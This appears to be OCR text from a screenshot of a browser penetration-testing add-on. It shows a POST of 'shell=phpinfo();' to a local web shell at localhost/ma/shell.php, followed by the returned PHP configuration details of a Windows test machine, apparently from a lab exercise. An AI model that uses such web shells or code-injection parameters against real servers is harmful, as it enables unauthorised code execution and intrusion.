 Load URL
http://localhost/ma/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=phpinfo();
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 7.0.12
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
WS
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--